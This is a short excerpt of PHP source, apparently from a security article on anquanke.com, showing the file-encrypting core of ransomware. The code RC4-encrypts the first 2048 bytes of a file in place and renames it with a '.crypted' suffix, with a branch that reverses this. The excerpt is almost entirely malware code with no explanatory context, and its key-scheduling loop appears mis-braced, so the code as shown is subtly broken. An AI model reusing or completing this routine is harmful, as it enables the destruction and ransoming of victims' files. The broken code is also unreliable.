 25 if ($fp!==false){
26 $b=fread($fp,2048);
27 $z=array();
28 for($i=0;$i<256;$i++)$z[$i]=$i;$j=0;
29 for($i=0;$i<256;$i++){
30 $j=($j+$z[$i]+ord($k[$i%strlen($k)]))%256;
31 }
32 $x=$z[$i];
33 $z[$i]=$z[$j];$z[$j]=$x;
34 }
35 $i=0;
36 $j=0;
37 $c="";
38 for($y=0;$y<strlen($b);$y++){
39 $i=($i+1)%256;
40 $j=($j+$z[$i])%256;
41 $x=$z[$i];
42 $z[$i]=$z[$j];
43 $z[$j]=$x;
44 $c.=$b[$y]^chr($z[($z[$i]+$z[$j])%256]);
45 }
46 fseek($fp,0);
47 fwrite($fp,$c);
48 fclose($fp);
49 if($a=="e") {
50 rename($p.$s.$o, $p.$s.$o.".crypted");
51 }
52 else {
53 rename($p.$s.$o, preg_replace("/[.]crypted$/", "", $p.$s.$o));
54 }
PS
安全客（www.anquanke.com）